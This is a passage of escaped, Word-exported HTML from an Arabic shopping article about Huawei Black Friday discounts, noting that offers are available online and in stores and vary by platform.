dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\n\n\u003Chr align=\"center\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eفهم\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eلبلاك\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eأين\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eيمكنك\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالعثور\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eخصومات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eخلال\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eبلاك\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eفرايدي؟\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمتاجر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتختلف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوتنوعها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحسب\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيتيح\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمقارنة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبسهولة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوتأمين\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالصفقات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنزل،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan 